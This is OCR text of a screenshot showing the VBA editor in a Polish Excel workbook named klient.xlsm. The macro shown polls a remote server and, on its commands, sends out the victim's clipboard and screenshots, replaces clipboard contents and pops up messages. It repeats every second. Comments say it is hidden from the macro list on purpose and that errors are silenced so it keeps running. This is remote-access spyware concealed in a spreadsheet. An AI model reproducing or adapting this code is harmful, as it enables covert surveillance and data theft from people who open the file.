 klient - Excel
PLIK NARZĘDZIA GŁÓWNE WSTAWIANIE UKŁAD STRONY FORMUŁY DANE RECENZJA WIDOK TEAM Zaloguj się
Wklej
Wytnij
Kopiuj
Malarz formatów
Schowek
Calibri 20
B I U
Czcionka
Zawijaj tekst
Scal i wyśrodkuj
Wyrównanie
Ogólne
% 000
Liczba
Formatowanie warunkowe
Formatuj jako tabelę
Style komórki
Style
Wstaw Usuń Formatuj
Komórki
Autosumowanie
Wypełnij
Wyczyść
Sortuj i filtruj
Znajdź i zaznacz
Edytowanie
I2
A
1 r
2 eps
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
GOTOWY
Microsoft Visual Basic for Applications - klient.xlsm [running] - [App (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 6, Col 27
Project - VBAProject
VBAProject (klient.xlsm)
Microsoft Excel Objects
Arkusz1 (Arkusz1)
Ten_skoroszyt
Modules
App
Base64Encoding
Clipboard
FileManager
InvoluteCreator
JpgConverter
MsgBoxSmart
Screenshot
Server
System
Class Modules
Properties - App
App Module
Alphabetic Categorized
(Name) App
(General)
HandleRequests
Run Sub/UserForm (F5)
Option Explicit
Function HandleRequests() ' celowo function zamiast sub zeby nie pokazywalo sie w excelu, wielu ludzi mysli ze jak makra sie nie pokazuja w oki
Dim tasks() As Task
On Error GoTo ServerConnectionError ' bledy maja byc ignorowane aby program dzialal i nie wywalal bledow
tasks() = Server.GetRequests()
On Error GoTo 0
Dim i As Integer
For i = 1 To UBound(tasks)
On Error GoTo TaskExecutingError
If tasks(i).TaskType = "getClipboard" Then
Server.SendClipboard (tasks(i).RequestId)
ElseIf tasks(i).TaskType = "setClipboard" Then
Clipboard.SetText (Base64Encoding.DecodeToString(tasks(i).TaskData))
ElseIf tasks(i).TaskType = "showMsg" Then
Call MsgBoxSmart.ShowMsg(Base64Encoding.DecodeToString(tasks(i).TaskData), "WAŻNA INFORMACJA!")
ElseIf tasks(i).TaskType = "screenshot" Then
Dim quality As Long
quality = CLng(tasks(i).TaskData)
Call Server.SendScreenshot(tasks(i).RequestId, quality)
End If
GoTo ContinueTaskExecuting ' wiem ze goto jest zle, ale w tym przypadku to najbardziej przejrzysty sposob
TaskExecutingError:
Call Server.SendErrorInformation(tasks(i).RequestId, Err.Description)
Resume ContinueTaskExecuting
ContinueTaskExecuting:
Next i
ServerConnectionError:
Call Application.OnTime(Now + TimeValue("00:00:01"), "HandleRequests")
End Function
atches
13:28
2020-03-29